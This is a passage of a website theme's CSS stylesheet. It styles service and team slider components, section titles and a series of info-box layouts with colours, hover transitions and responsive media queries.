          transform: translate3d(0px, 0px, 0px);
  opacity: 0.7;
}
.rt-service-slider-two .rtin-single-feature-slide:hover .rtin-feature-slide-content {
  box-shadow: 0 2px 4px #a1a1a1;
}
.rt-service-slider-two .rtin-single-feature-slide:hover .rtin-feature-slide-content h3 a {
  color: #cb011b;
}
/*--------------------------------------
#. VC: Service Slider 3
---------------------------------------*/
.rt-service-slider-three .section-title-center h2 {
  color: #ffffff;
}
.rt-service-slider-three .section-title-center p {
  color: #ffffff;
  width: 40%;
}
.rt-service-slider-three .rtin-single-feature-slide {
  position: relative;
}
.rt-service-slider-three .rtin-single-feature-slide .rtin-feature-item {
  position: relative;
  overflow: hidden;
  margin: 0 2px;
}
.rt-service-slider-three .rtin-single-feature-slide .rtin-feature-item img {
  -webkit-transform: translate3d(-50px, 0px, 0px);
          transform: translate3d(-50px, 0px, 0px);
  transition: all 0.42s ease-out;
  max-width: none;
  width: calc(134%);
}
.rt-service-slider-three .rtin-single-feature-slide .rtin-feature-item:after {
  background: rgba(3, 23, 34, 0.5);
  color: #ffffff;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 1;
  z-index: 1;
  transition: all 0.42s ease-out;
}
.rt-service-slider-three .rtin-single-feature-slide h3 {
  background: #f5f5f5;
  display: inline-block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin-bottom: 0px;
  padding: 14px 0;
  text-align: center;
  z-index: 9;
  transition: all 0.3s ease-out;
  color: #222222;
  font-family: Roboto, sans-serif;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
}
.rt-service-slider-three .rtin-single-feature-slide:hover .rtin-feature-item img {
  -webkit-transform: translate3d(0px, 0px, 0px);
          transform: translate3d(0px, 0px, 0px);
  opacity: 0.9;
}
.rt-service-slider-three .rtin-single-feature-slide:hover .rtin-feature-item:after {
  opacity: 0;
}
.rt-service-slider-three .rtin-single-feature-slide:hover h3 {
  background: #cb011b;
  color: #ffffff;
}
.rt-service-slider-three .owl-carousel .owl-nav {
  display: none !important;
}
.rt-service-slider-three .owl-carousel .owl-dots {
  display: none !important;
}
/*--------------------------------------
#. VC: Service Slider 4
---------------------------------------*/
.rt-service-slider-four .no-pad {
  padding: 0;
  margin: 0;
}
@media (max-width: 1280px) {
  .rt-service-slider-four.owl-wrap.rt-owl-nav-2 {
    margin: 0 85px;
  }
}
@media (max-width: 768px) {
  .rt-service-slider-four.owl-wrap.rt-owl-nav-2 {
    margin: 0 55px;
  }
}
@media (max-width: 320px) {
  .rt-service-slider-four.owl-wrap.rt-owl-nav-2 {
    margin: 0 55px;
  }
}
/*--------------------------------------
#. VC: Service Slider 5
---------------------------------------*/
.rt-service-slider-five .rtin-single-service {
  position: relative;
  overflow: hidden;
  margin: 0px;
}
.rt-service-slider-five .rtin-single-service h3 {
  margin-bottom: 0;
  font-weight: 500;
  text-align: center;
}
.rt-service-slider-five .rtin-single-service h3 a {
  background: rgba(231, 39, 45, 0.9) none repeat scroll 0 0;
  bottom: 0;
  color: #ffffff;
  display: block;
  font-size: 20px;
  margin: 0;
  padding: 14px 15px;
  position: absolute;
  text-decoration: none;
  width: 100%;
}
.rt-service-slider-five .rtin-single-service a {
  display: block;
  overflow: hidden;
}
.rt-service-slider-five .rtin-single-service a img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 1s ease 0s;
  width: 100%;
}
.rt-service-slider-five .rtin-single-service a img:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rt-service-slider-five .rtin-single-service .overley {
  background: #cb011b;
  border-radius: 50%;
  bottom: 36px;
  display: block;
  height: 60px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 60px;
  transition: all 0.5s ease 0s;
  opacity: 0;
  -webkit-transform: translate3d(0px, 0px, 0px);
          transform: translate3d(0px, 0px, 0px);
}
.rt-service-slider-five .rtin-single-service .overley a {
  color: #ffffff;
  display: block;
  font-weight: 600;
  margin-top: 11px;
  text-align: center;
  transition: all 0.5s ease 0s;
}
.rt-service-slider-five .rtin-single-service .overley a:hover {
  color: #ffffff;
}
.rt-service-slider-five .rtin-single-service:hover h3 a {
  background: #cb011b;
  bottom: 0px;
  color: #ffffff;
  margin: 0;
  position: absolute;
  text-decoration: none;
  width: 100%;
}
.rt-service-slider-five .rtin-single-service:hover .overley {
  opacity: 1;
}
/*-----------------------
#. VC: Section Title
------------------------*/
.rt-vc-title h2 {
  position: relative;
  padding-bottom: 15px;
  line-height: 1.4;
}
.rt-vc-title h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 60px;
}
.rtin-section-title-center {
  text-align: center;
}
.rtin-section-title-center h2 {
  font-size: 36px;
  line-height: 1.4;
  margin-bottom: 30px;
}
.rtin-section-title-center h2:after {
  right: 0;
}
.rtin-section-title-center .rt-section-sub-title-vc {
  font-weight: 600;
  margin: 0 auto;
  width: 65%;
}
.rtin-section-title-right {
  text-align: right;
}
.rtin-section-title-right h2 {
  font-size: 36px;
  line-height: 1.4;
  margin-bottom: 30px;
}
.rtin-section-title-right h2:after {
  right: 0;
  margin: 0;
  left: inherit;
}
.rtin-section-title-right .rt-section-sub-title-vc {
  font-weight: 600;
  margin: 0;
  width: 65%;
  float: right;
}
.rtin-section-title-left {
  text-align: left;
}
.rtin-section-title-left h2 {
  font-size: 36px;
  line-height: 1.4;
  margin-bottom: 30px;
}
.rtin-section-title-left h2:after {
  left: 0;
  margin: 0;
}
.rtin-section-title-left .rt-section-sub-title-vc {
  font-weight: 600;
  margin: 0;
  width: 65%;
  float: left;
}
/*-------------------------------------
#. VC: Info Text
---------------------------------------*/
.rt-info-text {
  margin-bottom: 30px;
}
.rt-info-text i {
  line-height: 1;
  display: inline-block;
  transition: all 0.5s ease-in-out 0s;
}
.rt-info-text .rounded img {
  border-radius: 50%;
}
.rt-info-text .rounded i {
  border-radius: 50%;
}
.rt-info-text .media-heading {
  color: #222222;
  transition: all 0.5s ease-in-out 0s;
}
.rt-info-text .media-heading a {
  color: #222222;
  transition: all 0.5s ease-in-out 0s;
}
.rt-info-text.has-bg {
  padding: 30px;
}
.rt-info-text.layout1 .pull-left {
  padding: 0 8px 0 2px;
}
.rt-info-text.layout1 i {
  color: #cb011b;
  font-size: 30px;
  padding: 0px 15px 0 0;
  line-height: 1.1;
}
.rt-info-text.layout2 {
  text-align: center;
}
.rt-info-text.layout2 .pull-left {
  float: none !important;
  padding: 0;
}
.rt-info-text.layout2 i {
  color: #cb011b;
  font-size: 40px;
}
.rt-info-text.layout2 img {
  -webkit-transform: scale(0.8);
          transform: scale(0.8);
  transition: all 1s ease-in-out 0s;
}
.rt-info-text.layout2 h3.media-heading {
  margin-top: 24px;
  margin-bottom: 18px;
}
.rt-info-text.layout2:hover img {
  -webkit-transform: scale(1);
          transform: scale(1);
}
/*layout 3*/
.rt-info-text.layout3 {
  text-align: center;
}
.rt-info-text.layout3 .pull-left {
  float: none !important;
  padding: 0;
  overflow: hidden;
}
.rt-info-text.layout3 .pull-left img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 0.5s ease-out 0s;
}
.rt-info-text.layout3 h3.media-heading {
  margin-top: 24px;
  margin-bottom: 18px;
}
.rt-info-text.layout3 i {
  color: #cb011b;
  font-size: 48px;
  line-height: 1 !important;
  padding: 0px;
}
.rt-info-text.layout3 i:after {
  background: rgba(203, 1, 27, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(1) translateY(150px);
          transform: scale(1) translateY(150px);
  transition: all 0.5s ease-out;
  z-index: -1;
}
.rt-info-text.layout3:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  transition: all 0.5s ease-out 0s;
}
.rt-info-text.layout3.icon-bordered i {
  border: 8px solid #ffffff;
}
.rt-info-text.layout3 .media-heading {
  margin-bottom: 0;
}
/*layout 4*/
.rt-info-text.layout4 .pull-left {
  float: none !important;
  padding: 0 0 0 2px;
}
.rt-info-text.layout4 i {
  color: #cb011b;
  font-size: 30px;
  line-height: 1.4;
}
/*layout 5*/
.rt-infobox-5 .rtin-single-info {
  padding: 60px 90px 75px;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rt-infobox-5 .rtin-single-info:after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
  transition: all 0.3s ease-out;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #cb011b;
  margin-bottom: 30px;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon i {
  padding-right: 20px;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon i:before {
  font-size: 48px;
  line-height: 1;
  margin-left: 0;
  transition: all 0.3s ease-out;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon img {
  margin-right: 20px;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon h3 {
  color: #222222;
  margin-bottom: 0px;
  font-size: 22px;
  line-height: 1.4;
  transition: all 0.3s ease-out;
}
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-infobox-5 .rtin-single-info .rounded img {
  border-radius: 50%;
}
.rt-infobox-5 .rtin-single-info .rtin-info-content {
  display: inline;
  transition: all 0.2s ease-out;
}
.rt-infobox-5 .rtin-single-info:hover:after {
  opacity: 1;
}
.rt-infobox-5 .rtin-single-info:hover .rtin-info-item-icon {
  color: #ffffff;
}
.rt-infobox-5 .rtin-single-info:hover .rtin-info-item-icon h3 {
  color: #ffffff;
}
.rt-infobox-5 .rtin-single-info:hover .rtin-info-item-icon h3 a {
  color: #ffffff;
}
.rt-infobox-5 .rtin-single-info:hover .rtin-info-content {
  color: #ffffff;
}
@media (max-width: 768px) {
  .rt-infobox-5 .rtin-single-info {
    padding: 50px 20px 30px;
  }
}
@media (max-width: 480px) {
  .rt-infobox-5 .rtin-single-info {
    padding: 5px 20px;
  }
}
@media (max-width: 480px) {
  .info-last-child {
    margin-bottom: 66px;
  }
}
@media (max-width: 480px) {
  .info-first-child {
    margin-top: 46px;
  }
}
/*layout 6*/
.rt-infobox-6 {
  margin-bottom: 30px;
  text-align: center;
}
.rt-infobox-6 .rtin-info-icon {
  border-radius: 50%;
  display: inline-block;
  color: #cb011b;
  position: relative;
  overflow: hidden;
  line-height: 150px;
  width: 130px;
  height: 130px;
  z-index: 1;
}
.rt-infobox-6 .rtin-info-icon i {
  transition: all 0.5s ease-out;
}
.rt-infobox-6 .rtin-info-icon i:before {
  font-size: 48px;
  margin-left: 0;
  line-height: 1.4;
}
.rt-infobox-6 .rtin-info-icon:after {
  background: rgba(203, 1, 27, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(1) translateY(150px);
          transform: scale(1) translateY(150px);
  transition: all 0.5s ease-out;
  z-index: -1;
}
.rt-infobox-6 .rtin-info-content {
  margin-top: 0px;
}
.rt-infobox-6 .rtin-info-content h3 {
  color: #222222;
  margin-bottom: 20px;
  margin-top: 24px;
}
.rt-infobox-6 .rtin-info-content h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-infobox-6 .rtin-info-content p {
  margin-bottom: 0;
}
.rt-infobox-6:hover .rtin-info-icon:after {
  -webkit-transform: scale(1) translateY(0px);
          transform: scale(1) translateY(0px);
  opacity: 1;
}
.rt-infobox-6:hover .rtin-info-icon i {
  color: #ffffff;
}
.rt-infobox-6:hover .rtin-info-content h3 {
  color: #cb011b;
}
.rt-infobox-6:hover .rtin-info-content h3 a {
  color: #cb011b;
}
/*infobox layout 7*/
.rt-infobox-7 .rtin-single-info-item {
  padding: 10px;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info {
  margin-bottom: 10px;
  text-align: center;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content a.rdtheme-button-7 {
  margin-top: 30px;
  padding: 10px 30px;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-icon {
  display: inline-block;
  color: #d6d6d6;
  font-size: 40px;
  transition: all 0.5s ease-out;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-icon i {
  font-size: 48px;
  line-height: 1;
  margin-left: 0;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rounded img {
  border-radius: 50%;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content h3 {
  margin-top: 25px;
  margin-bottom: 20px;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content p {
  margin-bottom: 0;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content a.rdtheme-button-7 {
  margin-top: 30px;
  padding: 10px 23px;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-icon {
  color: #222222;
}
.rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a {
  color: #cb011b;
}
/*infobox layout 8*/
.rt-infobox-8 .media {
  margin-bottom: 5px;
}
.rt-infobox-8 .media .media-left {
  padding: 0px 20px 10px 1px;
  position: relative;
}
.rt-infobox-8 .media .media-left i {
  font-size: 48px;
  color: #cb011b;
}
.rt-infobox-8 .media .media-body {
  vertical-align: top;
}
.rt-infobox-8 .media .media-body h3 {
  font-size: 22px;
  line-height: 1.4;
  color: #222222;
  position: relative;
  margin-bottom: 30px;
}
.rt-infobox-8 .media .media-body h3:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: -15px;
  margin: 0 auto;
  height: 4px;
  width: 60px;
}
.rt-infobox-8 .media .media-body h3 a {
  color: #222222;
}
/*infobox layout 9*/
.rt-infobox-9 .media {
  margin-bottom: 5px;
}
.rt-infobox-9 .media .media-left {
  padding: 0px 20px 10px 1px;
  position: relative;
}
.rt-infobox-9 .media .media-left i {
  font-size: 48px;
  color: #cb011b;
  line-height: 1;
}
.rt-infobox-9 .media .media-body {
  vertical-align: top;
}
.rt-infobox-9 .media .media-body h3 {
  font-size: 22px;
  line-height: 1.4;
  color: #ffffff;
  position: relative;
  margin-bottom: 30px;
}
.rt-infobox-9 .media .media-body h3 a {
  color: #ffffff;
}
.rt-infobox-9 .media .media-body h3 a:hover {
  color: #ffffff;
}
.rt-infobox-9 .media .media-body span {
  background: #ffffff;
  height: 4px;
  width: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  top: -18px;
}
/*-------------------------------------
#. VC: Team Slider
---------------------------------------*/
.rt-team-slider-one .section-title {
  float: left;
}
.rt-team-slider-one .section-title h2 {
  position: relative;
  padding-bottom: 15px;
}
.rt-team-slider-one .section-title h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 60px;
}
.rt-team-slider-one .rtin-single-team .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-team-slider-one .rtin-single-team .rtin-item-image img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 0.5s ease-out;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content {
  margin-top: 25px;
  text-align: center;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover {
  color: #cb011b;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content .position {
  color: #cb011b;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons {
  margin-top: 25px;
  list-style: none;
  padding-left: 0;
  font-size: 0;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  margin: 0 2px 4px;
  font-size: 15px;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {
  border: 1px solid #d7d7d7;
  color: #cb011b;
  display: block;
  line-height: 38px;
  height: 40px;
  width: 40px;
  transition: all 0.5s ease-out;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #cb011b;
  border: 1px solid #cb011b;
  color: #ffffff;
}
.rt-team-slider-one .rtin-single-team:hover .rtin-item-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
/*team slider 2*/
.rt-team-slider-two .rtin-single-team {
  background: #cb011b;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 50px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-team-slider-two .rtin-single-team .rtin-item-image:after {
  background: rgba(3, 23, 35, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  transition: all 0.7s ease-out;
}
.rt-team-slider-two .rtin-single-team .rtin-item-image img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 0.5s ease-out;
}
.rt-team-slider-two .rtin-single-team .rtin-item-image:hover:after {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: 1;
}
.rt-team-slider-two .rtin-single-team .rtin-item-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rt-team-slider-two .rtin-single-team .rtin-item-content {
  -webkit-box-flex: 2;
      -ms-flex: 2;
          flex: 2;
  text-align: left;
  color: #ffffff;
  margin: 0 70px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 3px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content h3 a {
  color: #ffffff;
  font-size: 30px;
  margin-bottom: 5px;
  line-height: 1.4;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content .position {
  display: block;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 20px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content .position:after {
  background: #ffffff;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content ul.social-icons {
  margin-top: 25px;
  list-style: none;
  padding-left: 0;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  padding-right: 30px;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #ffffff;
  display: block;
  font-size: 16px;
  transition: all 0.5s ease-out;
  line-height: 1.4;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content ul.social-icons li:last-child {
  padding-right: 0;
}
@media (max-width: 768px) {
  .rt-team-slider-two .rtin-single-team .rtin-item-content ul.social-icons li {
    margin-bottom: 15px;
    padding-right: 15px;
    width: 35px;
  }
}
@media (max-width: 991px) {
  .rt-team-slider-two .rtin-single-team .rtin-item-content {
    -webkit-box-flex: inherit;
        -ms-flex: inherit;
            flex: inherit;
    padding: 40px 0;
  }
}
@media (max-width: 767px) {
  .rt-team-slider-two .rtin-single-team .rtin-item-content {
    margin: 0;
    padding: 30px;
  }
}
.rt-team-slider-two .rtin-single-team:after {
  position: absolute;
  content: "";
  right: 0px;
  bottom: 10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 420px 0 0 50px;
  border-color: transparent transparent transparent #e2e4ed;
}
@media (max-width: 767px) {
  .rt-team-slider-two .rtin-single-team:after {
    border: none;
    position: inherit;
  }
}
@media (max-width: 767px) {
  .rt-team-slider-two .rtin-single-team {
    display: inherit;
    margin: 0 auto;
    max-width: 418px;
  }
}
@media (max-width: 768px) {
  .rt-team-slider-two.owl-wrap.rt-owl-nav-1 {
    margin: 0 35px;
  }
}
/*team layout 2 for grid & section part*/
.rt-team-grid-2 .section-title h2 {
  margin-bottom: 50px;
}
.rt-team-grid-2 .rtin-single-team {
  display: inline-block;
  margin-bottom: 30px;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image {
  height: auto;
  max-width: 200px;
  position: relative;
  overflow: hidden;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon {
  color: #ffffff;
  font-size: 20px;
  line-height: 1.4;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  opacity: 0;
  margin: auto;
  text-align: center;
  z-index: 1;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  transition: all 1s ease-out;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon a {
  color: #ffffff;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon a:hover {
  color: #cb011b;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image:after {
  background: rgba(3, 23, 35, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  text-align: center;
  transition: all 0.5s ease-out;
  -webkit-transform: scale(0);
          transform: scale(0);
}
@media (max-width: 991px) {
  .rt-team-grid-2 .rtin-single-team .rtin-item-image {
    max-width: 120px;
  }
}
@media (max-width: 480px) {
  .rt-team-grid-2 .rtin-single-team .rtin-item-image {
    float: inherit !important;
    max-width: 100%;
  }
}
@media (max-width: 480px) {
  .rt-team-grid-2 .rtin-single-team .rtin-item-image img {
    float: inherit !important;
    max-width: 100%;
  }
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content {
  padding-left: 30px;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
  font-size: 22px;
  font-weight: 500;
  line-height: 1.4;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content span.position {
  display: block;
  font-weight: 500;
  margin-bottom: 20px;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons {
  padding-top: 15px;
  padding-left: 0px;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 9px;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #cb011b;
  display: block;
  border: 1px solid #d7d7d7;
  text-align: center;
  line-height: 38px;
  height: 40px;
  width: 40px;
  transition: all 0.3s ease-out;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #cb011b;
  border: 1px solid #cb011b;
  color: #ffffff;
}
@media (max-width: 480px) {
  .rt-team-grid-2 .rtin-single-team .rtin-item-content {
    padding-left: 0;
    padding-top: 20px;
  }
}
.rt-team-grid-2 .rtin-single-team:hover .rtin-item-image .rtin-plus-icon {
  opacity: 1;
}
.rt-team-grid-2 .rtin-single-team:hover .rtin-item-image:after {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {
  color: #cb011b;
}
/*team slider 3*/
.rt-team-slider-three .section-title h2 {
  margin-bottom: 50px;
}
.rt-team-slider-three .rtin-single-team {
  background: #222222;
  padding: 50px 15px;
  transition: all 0.7s ease-out;
}
.rt-team-slider-three .rtin-single-team .rtin-item-image {
  position: relative;
  overflow: hidden;
  text-align: center;
}
.rt-team-slider-three .rtin-single-team .rtin-item-image img {
  border-radius: 50%;
  width: 150px;
  display: inline-block;
}
.rt-team-slider-three .rtin-single-team .rtin-item-content {
  margin-top: 25px;
  text-align: center;
  transition: all 0.7s ease-out;
}
.rt-team-slider-three .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
}
.rt-team-slider-three .rtin-single-team .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.7s ease-out;
}
.rt-team-slider-three .rtin-single-team .rtin-item-content .position {
  color: #cb011b;
  display: block;
  margin-bottom: 20px;
  transition: all 0.7s ease-out;
}
.rt-team-slider-three .rtin-single-team .rtin-item-content p {
  margin-bottom: 0;
}
.rt-team-slider-three .rtin-single-team:hover {
  background: #cb011b;
}
.rt-team-slider-three .rtin-single-team:hover .rtin-item-content {
  color: #ffffff;
}
.rt-team-slider-three .rtin-single-team:hover .rtin-item-content .position {
  color: #ffffff;
}
.rt-team-slider-three .rtin-single-team:hover .rtin-item-content h3 a {
  color: #ffffff;
}
/*team slider 4*/
.rt-team-slider-four .rtin-single-team {
  max-width: 418px;
}
.rt-team-slider-four .rtin-single-team .rtin-item-content {
  margin-top: 25px;
  text-align: left;
  transition: all 0.7s ease-out;
  max-width: 418px;
}
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
}
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.7s ease-out;
}
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover {
  color: #cb011b;
}
.rt-team-slider-four .rtin-single-team .rtin-item-content .position {
  color: #868686;
  display: block;
  font-size: 16px;
}
@media (max-width: 768px) {
  .rt-team-slider-four.owl-wrap.rt-owl-nav-1 {
    margin: 0 60px;
  }
}
@media (max-width: px) {
  .rt-team-slider-four.owl-wrap.rt-owl-nav-1 {
    margin: 0 60px;
  }
}
/*team slider 5*/
.rt-team-slider-five .vc-item-wrap {
  max-width: 230px;
}
.rt-team-slider-five .vc-item-wrap .vc-item {
  position: relative;
  text-align: center;
  overflow: hidden;
}
.rt-team-slider-five .vc-item-wrap .vc-item img {
  border-radius: 200px;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly {
  background-color: rgba(231, 39, 45, 0.8);
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  transition: all 0.3s ease 0s;
  border-radius: 200px;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul {
  bottom: 60px;
  left: 0px;
  position: absolute;
  width: 210px;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul li {
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 5px;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul li a {
  border: 1px solid #ffffff;
  border-radius: 50%;
  display: block;
  text-align: center;
  border-color: #ffffff;
  height: 35px;
  line-height: 35px;
  width: 35px;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul li a .fa {
  font-size: 15px;
  color: #ffffff;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul li a:hover {
  background-color: #ffffff;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul li a:hover .fa {
  color: #000000;
}
.rt-team-slider-five .vc-item-wrap .vc-item:hover .vc-overly {
  opacity: 1;
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta {
  margin-top: 20px;
  text-align: center;
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta .name {
  margin-bottom: 0;
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta .name a {
  color: #cb011b;
  font-size: 24px;
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta .name a:hover {
  color: #000000;
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta .designation {
  color: #797979;
  margin-top: 6px;
  font-size: 14px;
  line-height: 24px;
}
.rt-team-slider-five .owl-nav .owl-prev {
  left: -55px;
}
.rt-team-slider-five .owl-nav .owl-next {
  right: -55px;
}
/*Team Slider 6*/
.vertical-slider-container {
  background: #ffffff;
  margin: 80px auto 0;
  position: relative;
}
.slideshow {
  background: #ffffff;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.slideshow img {
  display: block;
  width: 100px;
  margin: 10px 0;
}
.vertical-slider-nav {
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  display: block;
  height: 11px;
  left: 25%;
  z-index: 10;
  position: absolute;
  overflow: hidden;
  opacity: 0;
  text-decoration: none;
  width: 20px;
  transition: all .3s ease;
}
.vertical-slider-nav-up {
  top: -20px;
}
.vertical-slider-container:hover .vertical-slider-nav-up:hover {
  opacity: 1;
}
.vertical-slider-container:hover .vertical-slider-nav-up {
  top: -20px;
  opacity: 1;
}
.vertical-slider-container:hover .vertical-slider-nav-down:hover {
  opacity: 1;
}
.vertical-slider-container:hover .vertical-slider-nav-down {
  bottom: -20px;
  opacity: 1;
}
.vertical-slider-nav-down {
  bottom: -20px;
}
#product-1 .single-team.active {
  display: block;
}
#product-1 .single-team {
  display: none;
}
.single-product-tab .cycle-carousel-wrap img {
  cursor: pointer;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content h2 {
  font-size: 30px;
  font-weight: 600;
  color: #000000;
  margin-left: 0;
  position: relative;
}
.rt-team-slider-six .rtin-team-slider-holder .team-thumb-area {
  padding-top: 28px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team {
  padding-top: 40px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .pull-left {
  margin-right: 20px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .pull-left img {
  width: 100%;
}
@media (max-width: 767px) {
  .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .pull-left {
    margin-bottom: 30px;
  }
}
